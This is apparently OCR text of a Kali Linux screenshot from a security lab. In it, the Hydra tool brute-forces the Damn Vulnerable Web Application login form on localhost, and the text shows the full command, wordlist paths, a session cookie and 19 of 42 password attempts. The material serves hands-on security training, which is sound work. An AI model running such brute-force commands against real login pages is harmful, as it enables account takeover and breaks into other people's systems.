 Applications Menu
Burp Suite ...
Damn Vuln...
[*shortcut ...
*(Untitled)
[dvwa-brut...
Terminal - ...
07:09 PM
afterburn
Terminal - afterburn@omghax: ~/Cracking
File Edit View Terminal Tabs Help
^&SubmitCreds=x&trusted=0:reason=:C=/exchweb"
afterburn@omghax:~/Cracking$ clear
3;J
afterburn@omghax:~/Cracking$ hydra 127.0.0.1 -V -L /home/afterburn/Cracking/usernames.txt -P /home/afterburn/Cracking/password
s.txt http-get-form "/dvwa/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:F=incorrect:H=Cookie: PHPSESSID=
nj4h70jkt9k79o7i6fbml6grf4; security=low"
Hydra v8.1 (c) 2014 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes
.
Hydra (http://www.thc.org/thc-hydra) starting at 2015-09-13 19:09:16
[DATA] max 16 tasks per 1 server, overall 64 tasks, 42 login tries (l:6/p:7), ~0 tries per task
[DATA] attacking service http-get-form on port 80
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "username" - 1 of 42 [child 0]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "123456" - 2 of 42 [child 1]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "qwerty" - 3 of 42 [child 2]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "password" - 4 of 42 [child 3]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "passwerd" - 5 of 42 [child 4]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "franklinowns" - 6 of 42 [child 5]
[ATTEMPT] target 127.0.0.1 - login "bob" - pass "" - 7 of 42 [child 6]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "username" - 8 of 42 [child 7]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "123456" - 9 of 42 [child 8]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "qwerty" - 10 of 42 [child 9]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "password" - 11 of 42 [child 10]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "passwerd" - 12 of 42 [child 11]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "franklinowns" - 13 of 42 [child 12]
[ATTEMPT] target 127.0.0.1 - login "mary" - pass "" - 14 of 42 [child 13]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "username" - 15 of 42 [child 14]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "123456" - 16 of 42 [child 15]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "qwerty" - 17 of 42 [child 2]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "password" - 18 of 42 [child 6]
[ATTEMPT] target 127.0.0.1 - login "joe" - pass "passwerd" - 19 of 42 [child 8]
KALI LINUX™